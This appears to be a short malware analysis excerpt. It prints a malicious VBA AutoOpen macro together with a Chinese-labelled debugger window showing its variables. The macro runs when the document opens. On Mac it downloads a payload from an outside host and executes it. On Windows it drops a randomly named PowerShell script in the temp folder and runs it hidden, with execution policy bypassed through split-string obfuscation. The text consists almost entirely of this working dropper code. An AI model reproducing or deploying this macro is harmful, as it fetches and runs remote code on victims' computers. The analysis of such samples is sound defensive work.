 Sub AutoOpen()
On Error Resume Next
#If Mac Then
sur = "https://nzssdm.com/assets/mt.dat"
spath = "/tmp/": i = 0
Do
spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
Loop Until i > 12
spath = spath
res = system("curl -o " & spath & " " & sur)
res = system("chmod +x " & spath)
res = popen(spath, "r")
#Else
spath = Environ("temp") & "\": i = 0
Do
spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
Loop Until i > 12
spath = spath & ".p" & "s1"
Open spath For Binary Lock Read Write As #121
i = 1
i = psave0(i)
i = psave1(i)
i = psave2(i)
i = psave3(i)
Close 121
Shell "po" & "wersh" & "ell -Exe" & "cutionP" & "olicy B" & "ypass -f" & "ile " & spath, 0
#End If
End Sub
本地窗口
Project.Module1.AutoOpen
表达式 值 类型
Module1 Module1/Module1
spath "C:\Users\Shyt\AppData\Local\Temp\ujzwbyjntbpmh.ps1" Variant/String
i 13 Variant/Integer